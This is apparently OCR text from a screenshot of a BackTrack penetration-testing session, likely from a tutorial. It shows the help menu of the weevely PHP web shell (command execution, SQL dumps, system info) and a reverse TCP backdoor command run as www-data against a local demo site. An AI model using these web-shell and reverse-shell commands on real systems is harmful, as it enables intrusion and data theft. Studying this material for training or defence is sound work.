 Applications Places System
Mon Mar 26, 2:33 PM
*Unsaved Document 1 - gedit
root@bt: /pentest/backdoors/web/weevely
File Edit View Terminal Tabs Help
root@bt: /pentest/... root@bt: /tmp root@bt: /pentest/... root@bt: ~
[shell] [sh] Shell to execute system commands
:shell.sh "<command>"
[php] Shell to execute PHP commands
:shell.php "<command>;"
[sql] [query] Execute SQL query
:sql.query <mysql|pg> <host> <user> <pass> "<query>"
[console] Start SQL console
:sql.console mysql|postgres <host> <user> <pass>
[dump] Get SQL database dump
:sql.dump mysql|postgres <host> <user> <pass> <db name> <table name>|any
<< back | track
[summary] Get SQL database summary
:sql.summary mysql|postgres <host> <user> <pass> <db name>
[system] [info] Collect system informations
:system.info auto | whoami | hostname |basedir | document_root | client
_ip
www-data@bt:/var/www/inclusiondemo$ :backdoor.reverse_tcp 127.0.0.1 443
Plain Text Tab Width: 4 Ln 1, Col 1 INS
Wicd Network Manager Issue 67 - fimap - Fim... root@bt: /pentest/back... *Unsaved Document 1...